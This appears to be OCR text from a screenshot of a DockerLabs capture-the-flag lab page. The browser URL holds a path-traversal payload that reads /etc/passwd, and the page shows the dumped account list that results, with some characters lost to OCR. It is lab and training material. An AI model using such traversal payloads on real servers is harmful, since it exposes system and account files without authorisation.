 Not Secure http://172.17.0.2/index.php?secret=../../../../../../../../etc/passwd 5
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources CVE-2024-6387 - R... Ligolo-ng — Pivota... GitHub - xros/py_dj...
By TLuisillo_o
A home for people who strive to look, feel, and perform their very best.
Book Your Visit
Welcome to this CTF
Experience the ultimate in lorem and quiero un mundo de caramelo.
© 2024 @TLuisillo_o & DockerLabs
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/
nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/
sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
rc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin messagebus:x:100:102::/nonexistent:/usr/sbin/nologin systemd-
esolve:x:996:996:systemd Resolver:/:/usr/sbin/nologin vaxei:x:1001:1001:,,,:/home/vaxei:/bin/bash sshd:x:101:65534::/run/sshd:/usr/sbin/nologin luisillo:x:1002:1002::/home/luisillo:/bin/sh